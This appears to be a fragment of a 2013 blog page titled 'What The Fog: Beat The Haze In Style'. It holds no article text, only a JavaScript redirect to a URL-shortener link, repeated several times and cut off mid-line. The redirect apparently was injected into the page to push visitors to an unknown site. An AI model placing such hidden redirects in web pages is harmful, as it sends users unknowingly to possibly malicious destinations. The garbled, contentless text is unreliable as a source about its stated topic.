
What The Fog: Beat The Haze In Style
July 20, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...